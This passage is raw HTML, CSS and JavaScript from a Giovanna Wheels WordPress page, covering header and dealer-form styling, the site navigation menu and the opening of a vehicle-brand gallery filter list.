@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}
/* ================================
   Giovanna Dealer Form Styling
   Scope: ONLY forms with CSS Class Name "dealer-form"
   ================================ */

/* Inherit site typography */
.gform_wrapper.dealer-form,
.gform_wrapper.dealer-form input,
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea,
.gform_wrapper.dealer-form button {
  font-family: inherit;
}

/* Labels / Titles more bold than input text */
.gform_wrapper.dealer-form .gfield_label,
.gform_wrapper.dealer-form .gsection_title,
.gform_wrapper.dealer-form legend {
  font-weight: 800;
  letter-spacing: 0.2px;
}

/* Optional: make descriptions slightly softer */
.gform_wrapper.dealer-form .gfield_description,
.gform_wrapper.dealer-form .gform_description {
  font-weight: 400;
  opacity: 0.85;
}

/* Inputs: slightly lighter weight than labels */
.gform_wrapper.dealer-form input[type="text"],
.gform_wrapper.dealer-form input[type="email"],
.gform_wrapper.dealer-form input[type="tel"],
.gform_wrapper.dealer-form input[type="url"],
.gform_wrapper.dealer-form input[type="number"],
.gform_wrapper.dealer-form input[type="password"],
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea {
  font-weight: 400;
  border-radius: 8px;
  box-sizing: border-box;
}

/* Focus style */
.gform_wrapper.dealer-form input:focus,
.gform_wrapper.dealer-form select:focus,
.gform_wrapper.dealer-form textarea:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(0,0,0,0.12);
}

/* ================================
   Progress Bar: RED
   ================================ */
.gform_wrapper.dealer-form .gf_progressbar {
  border-radius: 999px;
  overflow: hidden;
}

/* Filled portion */
.gform_wrapper.dealer-form .gf_progressbar_percentage,
.gform_wrapper.dealer-form .gf_progressbar_percentage span {
  background: #b30000 !important;
}

/* Progress text */
.gform_wrapper.dealer-form .gf_progressbar_percentage {
  color: #ffffff !important;
  font-weight: 800;
}

/* ================================
   Buttons (Desktop + Global)
   Black / White / Bold / Rounded
   ================================ */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"],
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"],
.gform_wrapper.dealer-form .gform_footer input[type="submit"],
.gform_wrapper.dealer-form button,
.gform_wrapper.dealer-form input.gform-theme-button.button {
  background: #000000 !important;
  color: #ffffff !important;
  border: 1px solid #000000 !important;
  border-radius: 12px !important;
  padding: 12px 18px !important;
  font-weight: 800 !important;
  font-size: 15px !important;
  line-height: 1.1 !important;
  cursor: pointer;
  text-transform: none !important;
  letter-spacing: 0 !important;
  box-shadow: none !important;
}

/* Hover */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"]:hover,
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form .gform_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form button:hover,
.gform_wrapper.dealer-form input.gform-theme-button.button:hover {
  opacity: 0.92;
}

/* ================================
   Mobile improvements (ALL dealer forms)
   ================================ */
@media (max-width: 768px) {

  /* Prevent iOS zoom + better tap targets */
  .gform_wrapper.dealer-form input[type="text"],
  .gform_wrapper.dealer-form input[type="email"],
  .gform_wrapper.dealer-form input[type="tel"],
  .gform_wrapper.dealer-form input[type="url"],
  .gform_wrapper.dealer-form input[type="number"],
  .gform_wrapper.dealer-form input[type="password"],
  .gform_wrapper.dealer-form select,
  .gform_wrapper.dealer-form textarea {
    font-size: 16px !important;
    min-height: 44px;
    padding: 12px 12px;
  }

  .gform_wrapper.dealer-form .gfield {
    margin-bottom: 18px;
  }
}

/* ================================
   Dealer Application (Form 13) — Mobile Button Layout
   Fixes "buttons too wide" on mobile by making Prev/Next 2-up.
   Submit remains full width.
   ================================ */
@media (max-width: 768px) {

  /* Tighten spacing around button areas */
  body #gform_wrapper_13 .gform_page_footer,
  body #gform_wrapper_13 .gform_footer {
    padding: 0 !important;
    margin-top: 12px !important;
  }

  /* Put Prev/Next side-by-side */
  body #gform_wrapper_13 .gform_page_footer {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px !important;
  }

  body #gform_wrapper_13 .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 .gform_page_footer input.gform_next_button.gform-theme-button.button {
    width: calc(50% - 5px) !important;
    padding: 10px 12px !important;
    font-size: 13px !important;
    min-height: 38px !important;
    height: auto !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
    line-height: 1.1 !important;
    box-shadow: none !important;
  }

  /* Submit full width on the final step */
  body #gform_wrapper_13 .gform_footer input[type="submit"].gform-theme-button.button {
    width: 100% !important;
    padding: 12px 14px !important;
    font-size: 14px !important;
    min-height: 42px !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
  }
}
/* Equalize Prev / Next button heights on mobile (Form 13) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    padding-top: 10px !important;
    padding-bottom: 10px !important;
    height: 40px !important;
    line-height: 40px !important;
  }

}
/* Vertically center text inside Prev / Next buttons (Form 13, mobile) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    display: flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 40px !important;   /* keep same height */
    line-height: normal !important; /* kill theme line-height */
    padding: 0 !important;     /* flex handles centering */
  }

}
/* ================================
   Dealer Form (Form 13) — Desktop Button Unification
   Makes Next / Previous / Submit identical on desktop
   ================================ */

@media (min-width: 769px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_footer input[type="submit"].gform-theme-button.button {

    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 44px !important;
    padding: 0 26px !important;
    font-size: 15px !important;
    line-height: normal !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;

    box-shadow: none !important;
    text-transform: none !important;
    letter-spacing: 0 !important;
  }

}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular gallery-template-default single single-gallery postid-14953 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
<div id="main-content">
	

<div id="search-galleries">
	<form data-sf-form-id='14859' data-is-rtl='0' data-maintain-state='' data-results-url='https://giovannawheels.com/gallerysearch/' data-ajax-form-url='https://giovannawheels.com/?sfid=14859&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='en' data-ajax='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://giovannawheels.com/gallerysearch/' method='post' class='searchandfilter' id='search-filter-form-14859' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-gallery-vehicle" data-sf-field-name="_sft_gallery-vehicle" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/vehicle\/[0]\/","https:\/\/giovannawheels.com\/vehicle\/[1]\/","https:\/\/giovannawheels.com\/vehicle\/[2]\/"]'><h4>Vehicle Brand</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-vehicle[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Vehicles</option>
						<option class="sf-level-0 sf-item-2279" data-sf-count="8" data-sf-depth="0" value="make-acura">Acura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2284" data-sf-count="4" data-sf-depth="1" value="mdx">&nbsp;&nbsp;&nbsp;MDX&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2288" data-sf-count="1" data-sf-depth="1" value="rdx">&nbsp;&nbsp;&nbsp;RDX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2292" data-sf-count="1" data-sf-depth="1" value="rlx">&nbsp;&nbsp;&nbsp;RLX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2280" data-sf-count="2" data-sf-depth="1" value="tl">&nbsp;&nbsp;&nbsp;TL&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2398" data-sf-count="1" data-sf-depth="0" value="make-alpha-romeo">Alpha Romeo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2397" data-sf-count="1" data-sf-depth="1" value="4c">&nbsp;&nbsp;&nbsp;4C&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2187" data-sf-count="2" data-sf-depth="0" value="make-astonmartin">Aston Martin&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2394" data-sf-count="1" data-sf-depth="1" value="db11">&nbsp;&nbsp;&nbsp;DB11&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2188" data-sf-count="1" data-sf-depth="1" value="vanquish">&nbsp;&nbsp;&nbsp;Vanquish&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2148" data-sf-count="38" data-sf-depth="0" value="make-audi">Audi&nbsp;&nbsp;(38)</option>
						<option class="sf-level-1 sf-item-2329" data-sf-count="3" data-sf-depth="1" value="a4">&nbsp;&nbsp;&nbsp;A4&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2304" data-sf-count="1" data-sf-depth="1" value="a5">&nbsp;&nbsp;&nbsp;A5&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2468" data-sf-count="2" data-sf-depth="1" value="a6">&nbsp;&nbsp;&nbsp;A6&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2233" data-sf-count="8" data-sf-depth="1" value="a7">&nbsp;&nbsp;&nbsp;A7&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2317" data-sf-count="6" data-sf-depth="1" value="a8">&nbsp;&nbsp;&nbsp;A8&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2295" data-sf-count="3" data-sf-depth="1" value="q5">&nbsp;&nbsp;&nbsp;Q5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2156" data-sf-count="5" data-sf-depth="1" value="q7">&nbsp;&nbsp;&nbsp;Q7&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2612" data-sf-count="1" data-sf-depth="1" value="q8">&nbsp;&nbsp;&nbsp;Q8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2401" data-sf-count="2" data-sf-depth="1" value="r8">&nbsp;&nbsp;&nbsp;R8&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2318" data-sf-count="2" data-sf-depth="1" value="rs5">&nbsp;&nbsp;&nbsp;RS5&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2671" data-sf-count="1" data-sf-depth="1" value="rs6">&nbsp;&nbsp;&nbsp;RS6&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2337" data-sf-count="3" data-sf-depth="1" value="s5">&nbsp;&nbsp;&nbsp;S5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2131" data-sf-count="48" data-sf-depth="0" value="make-bentley">Bentley&nbsp;&nbsp;(48)</option>
						<option class="sf-level-1 sf-item-2384" data-sf-count="12" data-sf-depth="1" value="bentayga">&nbsp;&nbsp;&nbsp;Bentayga&nbsp;&nbsp;(12)</option>
						<option class="sf-level-1 sf-item-2132" data-sf-count="24" data-sf-depth="1" value="continentalgt">&nbsp;&nbsp;&nbsp;Continental GT&nbsp;&nbsp;(24)</option>
						<option class="sf-level-1 sf-item-2210" data-sf-count="9" data-sf-depth="1" value="flying-spur">&nbsp;&nbsp;&nbsp;Flying Spur&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2189" data-sf-count="4" data-sf-depth="1" value="mulsanne">&nbsp;&nbsp;&nbsp;Mulsanne&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2154" data-sf-count="93" data-sf-depth="0" value="make-bmw">BMW&nbsp;&nbsp;(93)</option>
						<option class="sf-level-1 sf-item-2269" data-sf-count="5" data-sf-depth="1" value="3-series">&nbsp;&nbsp;&nbsp;3 Series&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2388" data-sf-count="1" data-sf-depth="1" value="4-series">&nbsp;&nbsp;&nbsp;4 Series&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2216" data-sf-count="17" data-sf-depth="1" value="5-series">&nbsp;&nbsp;&nbsp;5 Series&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2301" data-sf-count="14" data-sf-depth="1" value="6series">&nbsp;&nbsp;&nbsp;6 Series&nbsp;&nbsp;(14)</option>
						<option class="sf-level-1 sf-item-2586" data-sf-count="10" data-sf-depth="1" value="7-series">&nbsp;&nbsp;&nbsp;7 Series&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2153" data-sf-count="7" data-sf-depth="1" value="750il">&nbsp;&nbsp;&nbsp;750IL&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2601" data-sf-count="1" data-sf-depth="1" value="850">&nbsp;&nbsp;&nbsp;850&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2653" data-sf-count="2" data-sf-depth="1" value="i7">&nbsp;&nbsp;&nbsp;I7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2259" data-sf-count="11" data-sf-depth="1" value="i8">&nbsp;&nbsp;&nbsp;i8&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2321" data-sf-count="3" data-sf-depth="1" value="m3">&nbsp;&nbsp;&nbsp;M3&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2222" data-sf-count="2" data-sf-depth="1" value="m4">&nbsp;&nbsp;&nbsp;M4&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2228" data-sf-count="5" data-sf-depth="1" value="m5">&nbsp;&nbsp;&nbsp;M5&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2340" data-sf-count="8" data-sf-depth="1" value="x5">&nbsp;&nbsp;&nbsp;X5&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2334" data-sf-count="8" data-sf-depth="1" value="x6">&nbsp;&nbsp;&nbsp;X6&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2591" data-sf-count="2" data-sf-depth="1" value="x7">&nbsp;&nbsp;&nbsp;X7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2262" data-sf-count="1" data-sf-depth="0" value="make-buick">Buick&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2263" data-sf-count="1" data-sf-depth="1" value="regal">&nbsp;&nbsp;&nbsp;Regal&nbsp;&nbsp;(1)</option>
